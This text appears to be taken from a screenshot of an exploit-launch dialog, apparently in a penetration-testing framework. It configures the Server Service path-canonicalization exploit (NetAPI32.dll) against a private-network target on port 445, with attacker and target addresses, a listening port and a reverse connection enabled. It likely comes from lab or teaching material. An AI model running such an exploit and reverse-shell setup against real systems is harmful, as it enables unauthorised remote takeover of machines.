 × Attack 192.168.0.128
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 192.168.0.129
LPORT 22696
RHOST ✚ 192.168.0.128
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch